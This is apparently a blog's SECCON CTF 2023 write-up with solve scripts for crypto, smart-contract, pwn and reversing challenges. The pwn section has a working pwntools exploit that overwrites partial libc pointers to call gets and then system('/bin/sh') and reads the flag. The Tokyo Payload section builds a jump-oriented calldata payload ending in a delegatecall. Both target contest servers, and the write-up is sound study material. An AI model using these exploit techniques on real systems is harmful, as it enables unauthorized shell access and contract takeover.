mcfx's blog

题解、Writeup、游记和碎碎念

SECCON CTF 2023 Writeup

Not very detailed this time...

1. Crypto
- 1.1. RSA 4.0
- 1.2. Increasing Entropoid
2. Misc
- 2.1. Tokyo Payload
3. Pwn
- 3.1. selfcet
4. Reverse

Crypto

RSA 4.0

Let $x=a+bi+cj+dk$ , then

\begin{align*} x^2&=(a^2+b^2+c^2+d^2)+2abi+2acj+2adk \\ &=C_1+C_2(bi+cj+dk) \\ x^3&=x\cdot x^2 \\ &=\left(aC_1+C_2(b^2+c^2+d^2)\right)+(C_1+aC_2)(bi+cj+dk) \\ &=C_3+C_4(bi+cj+dk) \end{align*}

for some $C_{1..4}$ . By induction we know that $x^n=C+C'(bi+cj+dk)$ for some $C$ and $C'$ .

In the challenge, we know that $b,c,d$ are linear combinations of $m,p,q$ . We can solve the equations, and get $m,p,q$ as multiples of $C'$ .

And then we can take $\gcd$ to the multiple of $q$ with $n$ , in order to find actual $q$ , and also the multiply coefficient using CRT.

from Crypto.Util.number import long_to_bytes

s1 = xx # copied from output
si = xx # copied from output
sj = xx # copied from output
sk = xx # copied from output

n = xx # copied from output
F = Zmod(n)

a1 = sj - si  # 12p-300q
a2 = sk * 3 - si * 7  # 392p-2338q

qg = F(a1 * 392 - a2 * 12)  # -89544q
q = int(gcd(qg, n))
assert 1 < q < n and n % q == 0
coef_mod_p = int(qg / (-89544)) // q

pg = F(a1 * 2338 - a2 * 300)  # -89544p
p = int(gcd(pg, n))
assert 1 < p < n and n % p == 0 and p * q == n
coef_mod_q = int(pg / (-89544)) // p

coef = (pow(q, p - 2, p) * q * coef_mod_p + pow(p, q - 2, q) * p * coef_mod_q) % n
assert coef % p == coef_mod_p and coef % q == coef_mod_q

assert (p * 12 - q * 300) * coef == F(a1)
print(long_to_bytes(int((F(si) / coef - p - 337 * q) / 3)))

Increasing Entropoid

This paper https://eprint.iacr.org/2021/583 gives an attack, converts the discrete log on this groupoid to the field $F_p$ .

It states that, with $\mathbf{1}=(1/b_7-a_3/a_8,1/a_8-b_2/b_7),\iota(x_1,x_2)=(b_7x_1+a_3b_7/a_8,a_8x_2+a_8b_2/b_7)$ , we have $\iota(x^\mathbf{A})=\iota(x\star\mathbf{1})^i\cdot\iota(x)^{a-i}$ for $\mathbf{A}=(a,a_s)$ and some $i$ . We can calculate the discrete log two times to find $a$ . (For definitions and proofs, refer to the two papers)

In this challenge, $a$ is obtained by a_num = Integer(randrange(1, self.p)). It gives us 256 pairs of small data (just below $2^{64}$ ), it means we can get 512 values of the $a$ , which is enough to recover the internal state of Python RNG.

However, I think it's really difficult to calculate discrete log for $1024$ numbers of $2^{64}$ range. My handwritten meet-in-middle algorithm takes ~5 minute to process one number, and it takes hours to compute all.

#include<bits/stdc++.h>

typedef __uint128_t uint128_t;

const uint64_t P=18446744073709550147ull,PR=-P,g=2,g33=10611058461142132994ull;

inline uint64_t mul(uint64_t a,uint64_t b){
    uint128_t tmp=(uint128_t)a*b;
    tmp=(uint64_t)tmp+(tmp>>64)*PR;
    tmp=(uint64_t)tmp+(tmp>>64)*PR;
    return (uint64_t)tmp+(uint64_t)(tmp>>64?PR:0);
}

const uint64_t N=1ull<<32;

struct data {
    uint64_t v[2];
    uint32_t p[2];
}*f;

inline uint64_t&getv(uint64_t x){return f[x/2].v[x&1];}
inline uint32_t&getp(uint64_t x){return f[x/2].p[x&1];}

uint64_t solve(uint64_t x){
    for(uint64_t i=0;;i++,x=mul(x,g)){
        uint64_t j=x%N;
        for(;getv(j)&&getv(j)!=x;++j==N?j=0:0);
        if(getv(j)==x){
            return (((uint64_t)getp(j)+1)<<33)-i;
        }
    }
}

int main() {
    f=new data[N/2];
    memset(f,0,N/2*sizeof(data));
    uint64_t cur=1;
    for(uint64_t i=0;i<(1ull<<31);i++){
        cur=mul(cur,g33);
        uint64_t j=cur%N;
        for(;getv(j);++j==N?j=0:0);
        getv(j)=cur;
        getp(j)=i;
        if((i+1)%(1<<24)==0)printf("%llu\n",i+1);
    }
    std::vector<uint64_t>s;
    uint64_t t;
    while(~scanf("%llu",&t))s.push_back(t);
    uint64_t sn=s.size();
#pragma omp parallel for num_threads(32)
    for(uint64_t i=0;i<sn;i++){
        uint64_t k=solve(s[i]);
        #pragma omp critical
        printf("[%llu %llu]\n",s[i],k);
    }
}

from sage.all import *
from problem_py import * # problem compiled to python
from sage.misc.randstate import current_randstate
from z3 import *
from gmpy2 import invert


def rr(a: EntropoidElement):
    return E(E.b7 * a.x1 + E.a3 * E.b7 / E.a8, E.a8 * a.x2 + E.a8 * E.b2 / E.b7)


p = 18446744073709550147
params_debug = EntropoidParams(
    p=p,  # safe prime
    a3=1,
    a8=3,
    b2=3,
    b7=7,
)
E = Entropoid(params_debug)
g = E(13, 37)
one = E(1 / E.b7 - E.a3 / E.a8, 1 / E.a8 - E.b2 / E.b7)
rrg = rr(g)

se = set()
su = []

for line in open('output.txt').readlines()[:256]:
    a, b, c, d = line.split(' ')
    a, b = eval(a + b)
    c, d = eval(c + d)
    # print(a, b, c, d)
    x = rr(E(a, b))
    y = rr(E(c, d))
    se.add(x.x1)
    se.add(x.x2)
    se.add(y.x1)
    se.add(y.x2)
    su.append(tuple(map(int, (x.x1, x.x2, y.x1, y.x2))))

# discrete log results
# format: each line [aaa bbb]
done = {}
for line in open('ress.txt').readlines():
    if not line.strip():
        continue
    a, b = map(int, line.strip('\r\n []').split())
    if a not in se:
        assert a in done
        continue
    done[a] = b
    assert pow(2, b, p) == a
    se.remove(a)

# discrete log of g and g*one
ga = 11414243277550895706
goa = 4563046379005543751
gu = int(invert(ga * ga - goa * goa, p - 1))


def solve(a, b):
    if a not in done or b not in done:
        return None
    a = done[a]
    b = done[b]
    # x*ga+y*goa=a
    # x*goa+y*ga=b
    x = (a * ga - b * goa) * gu % (p - 1)
    y = (a * goa - b * ga) * -gu % (p - 1)
    assert (x * ga + y * goa) % (p - 1) == a
    assert (x * goa + y * ga) % (p - 1) == b
    print(x + y)
    assert x + y < p
    return x + y


s = []
for i in range(256):
    a, b, c, d = su[i]
    s.append((solve(a, b), solve(c, d)))


class MT:
    def __init__(self):
        self.s = [BitVec('x' + str(i), 32)for i in range(624)]
        self.p = 0

    def get(self):
        y = self.s[self.p]
        y = y ^ (LShR(y, 11) & 0xFFFFFFFF)
        y = y ^ ((y << 7) & 0x9D2C5680)
        y = y ^ ((y << 15) & 0xEFC60000)
        y = y ^ LShR(y, 18)
        self.p = (self.p + 1) % 624
        if self.p == 0:
            for i in range(624):
                tmp = (self.s[i] & 0x80000000) ^ (self.s[(i + 1) % 624] & 0x7fffffff)
                lb = tmp & 1
                tmp = LShR(tmp, 1)
                for j in range(32):
                    if 0x9908B0DF >> j & 1:
                        tmp ^= lb << j
                self.s[i] = tmp ^ self.s[(i + 397) % 624]
        return y


mt = MT()
solver = Solver()
for i in range(256):
    if s[i][0] is not None:
        t = s[i][0] - 1
        solver.add(mt.get() == (t & 0xffffffff))
        solver.add(mt.get() == (t >> 32))
    else:
        mt.get()
        mt.get()
    mt.get()
    mt.get()
    if s[i][1] is not None:
        t = s[i][1] - 1
        solver.add(mt.get() == (t & 0xffffffff))
        solver.add(mt.get() == (t >> 32))
    else:
        mt.get()
        mt.get()
    mt.get()
    mt.get()
    mt.get()
assert solver.check() == sat
m = solver.model()
gs = []
for i in range(624):
    gs.append(m.eval(mt.s[i]).as_long())
print(gs)


state = current_randstate().python_random()
state.setstate((3, (*gs, mt.p), None))


params = EntropoidParams(
    p=xxx,  # copied from problem
    a3=1,
    a8=3,
    b2=3,
    b7=7,
)
E = Entropoid(params)
s_ab = exec_dh(E)

key = sha256(s_ab.to_bytes()).digest()
cipher = AES.new(key, AES.MODE_ECB)
enc = xxx # copied from output
print(cipher.decrypt(bytes.fromhex(enc)))

Misc

Tokyo Payload

We need to use JOP (Jump Oriented Programming) to:

change gas to a large value
delegate call

in one transaction.

There is a useful function load, which consumes 2 values, and then puts 3 values to stack.

The solving process is like: assign random values -> trace -> find where did it jump.

from web3 import Web3
import json

setup_abi = '''[
    {
        "inputs": [],
        "stateMutability": "nonpayable",
        "type": "constructor"
    },
    {
        "inputs": [],
        "name": "isSolved",
        "outputs": [
            {
                "internalType": "bool",
                "name": "",
                "type": "bool"
            }
        ],
        "stateMutability": "view",
        "type": "function"
    },
    {
        "inputs": [],
        "name": "tokyoPayload",
        "outputs": [
            {
                "internalType": "contract TokyoPayload",
                "name": "",
                "type": "address"
            }
        ],
        "stateMutability": "view",
        "type": "function"
    }
]'''

w3 = Web3(Web3.HTTPProvider('http://tokyo-payload.seccon.games:8545/311e8d31-866e-4cc2-933b-fbe46a356918'))

privkey = '0x17706dd8c3a54e8190600797f229205e50df83b3de12e329429952fc1abbf7c3'
setup = w3.eth.contract('0x74E6003A1183Fbf3B7991DA74E89245e382ddF6c', abi=json.loads(setup_abi))
contract_addr = setup.functions.tokyoPayload().call()
print(contract_addr)
account = w3.eth.account.from_key(privkey)

build_code = bytes.fromhex('6005600060003960056000f3')
build_code = build_code[:3] + bytes([len(build_code)]) + build_code[4:] + b'\x60\x01\x60\x00\x55'
tx = {
    'from': account.address,
    'gasPrice': 10**9,
    'data': build_code,
    'to': None,
    'nonce': w3.eth.get_transaction_count(account.address),
}
tx['gas'] = w3.eth.estimate_gas(tx)
print(tx['gas'])
signed = w3.eth.account.sign_transaction(tx, privkey)
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
print(txh)
receipt = w3.eth.get_transaction_receipt(txh)
dele_addr = int(receipt['contractAddress'], 16)
print(dele_addr)


x = 0x7b
y = 0x153  # second jump
data_len = 10853 + 32
# data_len = 0x4000
data = (b'\0\0\x40\xc3' + x.to_bytes(32, 'big') + y.to_bytes(32, 'big')).ljust(data_len, b'\0')


def put(a, b):
    global data
    assert a <= len(data) - 32
    assert data[a:a + 32] == b'\0' * 32
    data = data[:a] + b.to_bytes(32, 'big') + data[a + 32:]


copydst2 = 0x1a3  # also fourth jump
jumpto3 = 0xd0
put(0x18f, 0x1337)
put(0x1af, copydst2)
put(0x1cf, jumpto3)
put(0xd0, 0x1338)
put(0xf0, 0x93)  # final return call
put(0x110, dele_addr)  # delegate call target
put((y + 4) * 0x20 - x, 0xd0)  # first jump
put((jumpto3 + 4) * 0x20 - copydst2, 0xd0)  # third jump

tx = {
    'from': account.address,
    'gasPrice': 10**9,
    'data': data,
    'to': contract_addr,
    'nonce': w3.eth.get_transaction_count(account.address),
}
tx['gas'] = w3.eth.estimate_gas(tx)
print(tx['gas'])
signed = w3.eth.account.sign_transaction(tx, privkey)
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
print(txh)

Pwn

selfcet

gets(somewhere) and then system(somewhere).

from pwn import *
import time, subprocess
from multiprocessing.dummy import Pool
from tqdm import tqdm

context.log_level = 'error'

sleep_time = 0.5


def work(_):
    try:
        # r = process(['docker', 'exec', '-i', 'seccon_selfcet', '/root/xor'], level='error')
        r = remote('selfcet.seccon.games', 9999, level='error')
        time.sleep(sleep_time)

        libc_base = 0

        time.sleep(sleep_time)

        gets_low = (libc_base + 0x805a0) & 0xffffff
        payload = b'\n' + b'\0' * 0x3f + p64(0) + p64(0x404000) + gets_low.to_bytes(3, 'little')
        r.send(payload)
        time.sleep(sleep_time)
        r.send(b'/bin/sh\n')

        system_low = (libc_base + 0x50d60) & 0xffffff
        payload = b'\n' + b'\0' * 0x1f + p64(0) + p64(0x404000) + system_low.to_bytes(3, 'little')
        time.sleep(sleep_time)
        r.send(payload)
        time.sleep(sleep_time)
        r.sendline(b'cat /flag*')
        res = r.recvline()
        print(res)
        open('res.txt', 'ab').write(res + b'\n')
    except:
        r.close()


pool = Pool(20)
n = 10000
list(tqdm(pool.imap(work, range(n)), total=n))

Reverse

xuyao

It uses something like

struct data {
    void* ptr;
    uint32_t offset;
    uint8_t size;
};

to load and store values.

Except that, it's basically a simple block cipher.

However, since I didn't want to reverse the key expansion part, I just get them from GDB.

from pwn import *

sbox = open('xuyao', 'rb').read()[0x3100:0x3200]
enc = open('xuyao', 'rb').read()[0x3200:0x3270]


def rol(x, y):
    return (x << y | x >> (32 - y)) & 0xffffffff


def get_round_keys(round, prev_input):
    def getint(s):
        r.sendlineafter(b'(gdb) ', ('p ' + s).encode())
        _, res = r.recvline().strip().decode().split(' = ')
        return int(res)
    r = process(['gdb', 'xuyao'])
    r.sendlineafter(b'(gdb) ', b'b *r')
    r.sendlineafter(b'(gdb) ', b'b *main+0x205')
    r.sendlineafter(b'(gdb) ', b'r')
    r.sendline(prev_input + b'a' * 3)
    for i in range(32 * round):
        r.recvuntil(b'Breakpoint')
        r.sendlineafter(b'(gdb) ', b'c')
    keys = []
    for i in range(32):
        r.recvuntil(b'Breakpoint')
        keys.append(getint('*(uint32_t*)($rsi+(uint32_t)$rdx)'))
        r.sendlineafter(b'(gdb) ', b'c')
    r.close()
    return keys


keys = get_round_keys(0, b'')
cur_input = b''
for round in range(7):
    cur = []
    for i in range(3, -1, -1):
        cur.append(int.from_bytes(enc[i * 4 + round * 16:i * 4 + 4 + round * 16], 'big'))
    for i in range(31, -1, -1):
        v = keys[i]
        for j in range(3):
            v ^= cur[j]
        v2 = 0
        for j in range(0, 32, 8):
            v2 += sbox[v >> j & 255] << j
        v3 = cur[3]
        for g in [0, 3, 14, 15, 9]:
            v3 ^= rol(v2, g)
        cur = [v3] + cur[:3]
        # print(' '.join(map(lambda x: '%08x' % x, cur)))
    r = []
    for i in range(4):
        r.append(cur[i].to_bytes(4, 'big'))
    cur_input += b''.join(r)
    print(cur_input)

optinimize

Initially, as I don't want to reverse it, I wrote a simple script to call it with different arguments, and parse the results manually.

from pwn import *


def get(n):
    def getint(s):
        r.sendlineafter(b'(gdb) ', ('p ' + s).encode())
        _, res = r.recvline().strip().decode().split(' = ')
        return int(res)
    r = process(['gdb', 'main'])
    r.sendlineafter(b'(gdb) ', b'b *NimMainModule+0xd3')
    r.sendlineafter(b'(gdb) ', b'b *NimMainModule+0x175')
    r.sendlineafter(b'(gdb) ', b'b *NimMainModule+0x204')
    r.sendlineafter(b'(gdb) ', b'r')

    r.recvuntil(b'Breakpoint')
    r.sendlineafter(b'(gdb) ', b'set $rsi=%d' % n)
    r.sendlineafter(b'(gdb) ', b'c')
    r.recvuntil(b'Breakpoint')
    r.sendlineafter(b'(gdb) ', b'set $rsi=1000000')
    r.sendlineafter(b'(gdb) ', b'c')
    r.recvuntil(b'Breakpoint')
    res = getint('$rax')
    r.close()
    return res


for i in range(200):
    print(i, get(i))

And I thought is was just primes. But when I tried it, it was incorrect.

After some more reversing (and the help from teammates), actually it's Perrin sequence.

We can plug Perrin pseudoprimes to the prime sieve to solve the problem.

const ll N=1300000000;

const int A[40]={0x4a, 0x55, 0x6f, 0x79, 0x80, 0x95, 0xae, 0xbf, 0xc7, 0xd5, 0x306, 0x1ac8, 0x24ba, 0x3d00, 0x4301, 0x5626, 0x6ad9, 0x7103, 0x901b, 0x9e03, 0x1e5fb6, 0x26f764, 0x30bd9e, 0x407678, 0x5b173b, 0x6fe3b1, 0x78ef25, 0x858e5f, 0x98c639, 0xad6af6, 0x1080096, 0x18e08cd, 0x1bb6107, 0x1f50ff1, 0x25c6327, 0x2a971b6, 0x2d68493, 0x362f0c0, 0x3788ead, 0x3caa8ed0};
const int B[40]={0x3c, 0xf4, 0x1a, 0xd0, 0x8a, 0x17, 0x7c, 0x4c, 0xdf, 0x21, 0xdf, 0xb0, 0x12, 0xb8, 0x4e, 0xfa, 0xd9, 0x2d, 0x66, 0xfa, 0xd4, 0x95, 0xf0, 0x66, 0x6d, 0xce, 0x69, 0x0, 0x7d, 0x95, 0xea, 0xd9, 0xa, 0xeb, 0x27, 0x63, 0x75, 0x11, 0x37, 0xd4};
const int ps[]={271441, 904631, 16532714, 24658561, 27422714, 27664033, 46672291, 102690901, 130944133, 196075949, 214038533, 517697641, 545670533, 801123451, 855073301, 903136901, 970355431, 1091327579, 1133818561, 1235188597, 1389675541, 1502682721, 2059739221};

int main()
{
    std::vector<bool>np(N,0);
    std::vector<ll>p;
    int pv=0,pj=0;
    for(ll i=2;i<N;i++)
    {
        if(!np[i])p.pb(i);
        else if(i==ps[pj])
        {
            p.pb(i);
            pj++;
        }
        for(ll j=0;j<p.size()&&i*p[j]<N;j++)
        {
            np[i*p[j]]=1;
            if(i%p[j]==0)break;
        }
    }
    fo0(i,39)
    {
        out,char((p[A[i]-2]^B[i])&255);
    }
    out,'\n';
}

Perfect Blu

Flag check logic is in m2ts files.


And we can write a script to automate this process.

def get(x):
    if x == 34:  # s.count(b'\x21\x82\0\0') == 41 was wrong
        return 15, 35
    s = open('BDMV/STREAM/%05d.m2ts' % x, 'rb').read()
    assert s.count(b'\x21\x82\0\0') == 41
    for i, t in enumerate(s.split(b'\x21\x82\0\0')[1:]):
        t = t[3]
        # print(x, i, t)
        if x == 13 and t == 0:  # maybe not in same chunk
            t = 14
        if t == x + 1 or t == 95:
            return i, t


chars = '1234567890QWERTYUIOPASDFGHJKL{ZXCVBNM_-}.'

x = 0
s = []
while True:
    a, b = get(x)
    s.append(a)
    if b == 95:
        break
    x = b
print(s)
print(''.join(map(lambda x: chars[x], s)))

日期： 2023-09-18
标签： CTF Writeup

SECCON CTF 2023 Writeup

Contents